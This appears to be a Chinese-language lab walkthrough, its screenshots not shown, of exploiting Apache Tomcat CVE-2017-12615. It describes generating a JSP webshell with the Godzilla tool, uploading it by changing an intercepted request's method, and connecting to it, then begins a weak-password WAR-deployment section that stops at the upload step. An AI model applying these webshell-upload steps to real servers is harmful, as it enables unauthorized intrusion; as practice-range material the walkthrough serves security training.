

一:tomcat



1.1 CVE-2017-12615



1.搭建靶场



2.打开网站,进行抓包

3.桌面创建一个jsp文件 可以用哥斯拉工具生成一个jsp代码







4.抓包后修改提交方式,并将jsp代码复制到抓包后发送







5.去访问jsp文件成功上传去哥斯拉工具测试连接



1.2 后台弱口令部署war包

1.重新搭建环境



2.上传war文件

